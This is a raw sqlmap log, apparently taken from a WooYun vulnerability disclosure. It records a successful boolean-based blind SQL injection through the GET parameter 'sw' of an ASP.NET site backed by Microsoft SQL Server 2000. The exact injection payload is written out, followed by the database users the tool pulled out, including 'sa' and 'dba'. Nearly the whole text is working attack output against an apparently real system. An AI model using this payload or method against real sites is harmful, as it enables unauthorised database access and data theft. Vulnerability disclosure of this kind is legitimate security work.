 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sw
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: type=1&sw=-4549' OR (9516=9516) AND 'rmpF' LIKE 'rmpF
---
[23:32:07] [INFO] testing Microsoft SQL Server
[23:32:07] [WARNING] reflective value(s) found and filtering out
[23:32:07] [INFO] confirming Microsoft SQL Server
[23:32:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:32:53] [INFO] fetching database users
[23:32:53] [INFO] fetching number of database users
[23:32:53] [INFO] resumed: 4
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 22
[23:32:53] [INFO] resumed: BUILTIN\\Administrators
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 4
[23:32:53] [INFO] resumed: club
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 3
[23:32:53] [INFO] resumed: dba
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 2
[23:32:53] [INFO] resumed: sa
database management system users [4]:
[*] BUILTIN\Administrators
[*] club
[*] dba
[*] sa
www.wooyun.org